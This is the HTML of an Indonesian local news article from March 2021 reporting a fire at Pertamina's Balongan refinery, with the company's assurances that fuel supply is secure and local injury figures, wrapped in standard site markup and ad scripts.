				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-85556" class="post-85556 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-incident tag-kilang-balongan tag-kilang-balongan-terbakar tag-pertamina tag-pertamina-pastikan-pasokan-bbm tag-terbakar" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/"/>
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="720" height="454" src="https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android.jpg 720w, https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android-300x189.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />								<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2021/03/Screenshot_2021-03-29-18-45-48-175_com.instagram.android.jpg">
				<meta itemprop="width" content="720">
				<meta itemprop="height" content="454">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																												<div class="zox-post-title-wrap zox-tit2 zox-post-head-min">
											<div class="zox-post-width">
												<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://kuninganmass.com/category/headline/"><span class="zox-post-cat">Headline</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img alt='' src='https://secure.gravatar.com/avatar/20414695d9a7965f22c3e8b023556cf9d4b67970af5be3d0b60c9c3cfd003cbc?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20414695d9a7965f22c3e8b023556cf9d4b67970af5be3d0b60c9c3cfd003cbc?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-03-29">29 March 2021</time></span>
							<meta itemprop="dateModified" content="2021-03-29"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&amp;t=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman -&amp;url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->											</div><!--zox-post-width-->
										</div><!--zox-post-title-wrap-->
																	</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>

<p>KUNINGAN (MASS)- Direktur Utama Pertamina&nbsp; Nicke Widyawati &nbsp; bersama jajaran direksi Pertamina langsung mengunjungi wilayah operasi Kilang Pertamina Refinery Unit VI Balongan untuk memastikan penanganan insiden secara menyeluruh berjalan baik serta berkoordinasi dengan seluruh pihak.<br><br>Pada kesempatan itu &nbsp;Pertamina juga memastikan pasokan BBM secara nasional aman. Diharapkan tidak ada panic buying dari warga.</p>



<p>&nbsp;&nbsp;“Kami akan mengoptimalkan produk dari kilang lain, sehingga tidak ada kendala di dalam supply BBM,” ujar dia kepada wartawan seperti dikutip dari instagram milik pertamina, Senin (29/3/2021).</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>




<p>Karena sebetulnya lanjut dia, processing plant yang utama tidak terdampak. Kebakaran hanya di daerah tanki saja.</p>



<p>“Kilang akan bisa segera dioperasikan kembali ketika sudah melakukan pemadaman,” ujarnya.</p>



<p>Sekadar informasi Kilang balongan Pertamina di Kabupaten Indramayu terbakar pada Senin dini hari. Saat ini banyak warga yang diungiskan.</p>



<p>Dari data yang diberikan BPBD Kuningan jumlah luka ringan ada 15 dan 5 orang luka berat. Kejadian ini menjadi perhatian serius masyarakat. <strong>(agus)</strong></p>
<!-- CONTENT END 3 -->
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://kuninganmass.com/tag/kilang-balongan/" rel="tag">kilang balongan</a>, <a href="https://kuninganmass.com/tag/kilang-balongan-terbakar/" rel="tag">Kilang Balongan Terbakar</a>, <a href="https://kuninganmass.com/tag/pertamina/" rel="tag">pertamina</a>, <a href="https://kuninganmass.com/tag/pertamina-pastikan-pasokan-bbm/" rel="tag">Pertamina Pastikan Pasokan BBM</a>, <a href="https://kuninganmass.com/tag/terbakar/" rel="tag">terbakar</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png"/>
						<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Kuningan Mass">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="block-613" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-819x1024.jpg" alt="" class="wp-image-160171" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153.jpg 1024w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</div><div id="zox_ad_widget-6" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3893640268476778"
     data-ad-slot="9721715220"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-607" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg" alt="" class="wp-image-159658" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015.jpg 1024w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-611" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg" alt="" class="wp-image-159659" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="zox_ad_widget-3" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script src="https://jsc.mgid.com/site/675078.js" async> 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-609" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="552" height="1024" src="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg" alt="" class="wp-image-158941" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg 552w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-162x300.jpg 162w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034.jpg 690w" sizes="auto, (max-width: 552px) 100vw, 552px" /></figure>
</div>
		<div id="recent-posts-2" class="zox-side-widget widget_recent_entries">
		<div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Berita Terbaru</span></h4></div>
		<ul>
											<li>
					<a href="https://kuninganmass.com/ramai-di-medsos-narasi-guru-honorer-itu-ilegal-plt-kadisdik-membela-beberkan-besarnya-kebutuhan-pengajar/">Ramai di Medsos Narasi “Guru Honorer itu Ilegal”, Plt Kadisdik Membela, Beberkan Besarnya Kebutuhan Pengajar</a>
											<span class="post-date">30 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/tahun-2026-dprd-inisiasi-raperda-perlindungan-perempuan-dan-anak-serta-kemudahan-investasi/">Tahun 2026; DPRD Inisiasi Raperda Perlindungan Perempuan dan Anak, Serta Kemudahan Investasi</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/bareng-polisi-diskatan-kuningan-tanam-jagung-di-27-lokasi-luas-lahan-capai-225-hektare/">Bareng Polisi, Diskatan Kuningan Tanam Jagung di 27 Lokasi, Luas Lahan Capai 22,5 Hektare</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/sering-jadi-juara-umum-viressa-aulia-maharani-tetap-aktif-di-berbagai-organisasi/">Sering Jadi Juara Umum, Viressa Aulia Maharani Tetap Aktif di Berbagai Organisasi</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/penyertifikatan-tanah-melalui-ptsl-0-rupiah-operasional-desa-kisaran-rp-150-ribu-diluar-program-bisa-jutaan/">Penyertifikatan Tanah melalui PTSL 0 Rupiah, Operasional Desa Kisaran Rp 150 Ribu, Diluar Program Bisa Jutaan</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/banyaknya-wisatawan-berdampak-pada-pemasukan-pajak-kuningan-di-tahun-2025-ini-besarannya/">Banyaknya Wisatawan Berdampak Pada Pemasukan Pajak Kuningan di Tahun 2025, Ini Besarannya!</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/tuti-rusilawati-terpilih-aklamasi-pimpin-dekopinda-kuningan-2026-komit-dukung-koperasi-merah-putih/">Tuti Rusilawati Terpilih Aklamasi Pimpin Dekopinda Kuningan 2026, Komit Dukung Koperasi Merah Putih!</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/lena-herlina-tidak-maju-lagi-sebagai-ketua-dekopinda-kuningan-2026/">Lena Herlina Tidak Maju Lagi sebagai Ketua Dekopinda Kuningan 2026</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/waduh-bupati-sebut-sp3-bbws-ada-yang-bukan-fakta/">Waduh&#8230; Bupati Sebut SP3 BBWS Ada Yang Bukan Fakta</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/ujang-kosasih-tekankan-sinergi-dan-inovasi-dalam-perencanaan-pembangunan-tahun-2027/">Ujang Kosasih Tekankan Sinergi dan Inovasi dalam Perencanaan Pembangunan Tahun 2027</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/grand-opening-aresta-21-dari-radio-jadul-ke-generasi-digital/">Grand Opening ARESTA 21: Dari Radio Jadul ke Generasi Digital</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/psi-kuningan-komit-sukseskan-rakernas-target-3-besar-di-pileg-2029/">PSI Kuningan Komit Sukseskan Rakernas, Target 3 Besar di Pileg 2029!</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/musda-dekopimda-2026-dorong-persatuan-gerakan-koperasi/">Musda Dekopinda 2026 Dorong Persatuan Gerakan Koperasi</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/arunika-jadi-urutan-pertama-dari-tujuh-destinasi-wisata-terpopuler-selama-libur-natal-dan-tahun-baru-2026/">Arunika Jadi Urutan Pertama Dari Tujuh Destinasi Wisata Terpopuler Selama Libur Natal dan Tahun Baru 2026</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/hempaskan-sman-1-luragung-3-gol-tanpa-balas-smkn-5-kuningan-lolos-semifinal/">Hempaskan SMAN 1 Luragung 3 Gol Tanpa Balas, SMKN 5 Kuningan Lolos Semifinal!</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/sppg-siap-operasional-ribuan-siswa-kecamatan-hantara-bakal-segera-dapat-mbg/">SPPG Siap Operasional, Ribuan Siswa Kecamatan Hantara Bakal Segera Dapat MBG</a>
											<span class="post-date">29 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/bencana-terus-terjadi-mitigasi-kontinjensi-apa-kabar-pelajaran-dari-longsor-desa-pasirlangu-cisarua-bandung-barat/">Bencana Terus Terjadi, Mitigasi Kontinjensi Apa Kabar? Pelajaran dari Longsor Desa Pasirlangu Cisarua Bandung Barat</a>
											<span class="post-date">28 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/bergulir-dari-tahun-2017-program-ptsl-sudah-terbitkan-400-000-sertifikat-tanah-kini-tambah-36-000-di-tahun-2026/">Bergulir dari Tahun 2017, Program PTSL Sudah Terbitkan 400.000 Sertifikat Tanah, Kini Tambah 36.000 di Tahun 2026</a>
											<span class="post-date">28 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/duh-49-tabung-gas-raib-digendong-maling-di-purwasari/">Duh… 49 Tabung Gas Raib Digendong Maling di Purwasari</a>
											<span class="post-date">28 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/peduli-lingkungan-jadi-agenda-pwi-kuningan-peringati-hari-pers-nasional-dan-hut-pwi-ke-80/">Peduli Lingkungan Jadi Agenda PWI Kuningan Peringati Hari Pers Nasional dan HUT PWI ke-80</a>
											<span class="post-date">28 January 2026</span>
									</li>
					</ul>

		</div><div id="block-474" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg" alt="" class="wp-image-146980" style="width:659px;height:auto" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/55-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_ad_widget-5" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<div data-type="_mgwidget" data-widget-id="1775145"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-475" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg" alt="" class="wp-image-146981" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/1-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="block-479" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg" alt="" class="wp-image-146982" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/2-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_side_trend_widget-3" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
		<h2 class="zox-s-title3">Kuwu dan 12 Aparat Desa Cihideung Hilir Kompak Tanda Tangan Surat Pengunduran Diri</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
		<h2 class="zox-s-title3">BKPSDM Sebut Pengangkatan P3K Pengelola Dapur MBG Bukan Kewenangan Pemda, Langsung dari Pusat</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
		<h2 class="zox-s-title3">BGN Sebut Hanya Tiga Pegawai Inti dapur MBG Yang Akan Diangkat sebagai P3K</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
		<h2 class="zox-s-title3">Bangunan Senilai Rp 2,5 Milyar Dilelang Rp 300 Jutaan; Massa &#8220;Pasang Badan&#8221; Halangi Eksekusi Rumah di Desa Cikupa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.38.43-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/air-talaga-nilem-dijual-ke-indramayu-kuwu-cikalahang-ambek-ke-direktur-pam-kuningan-depan-kdm/" rel="bookmark">
		<h2 class="zox-s-title3">Air Talaga Nilem &#8220;Dijual&#8221; ke Indramayu, Kuwu Cikalahang Ambek ke Direktur PAM Kuningan depan KDM</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.25.55-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/warga-cihideung-hilir-turun-ke-jalan-desak-kuwu-turun-ancam-segel-balai-desa/" rel="bookmark">
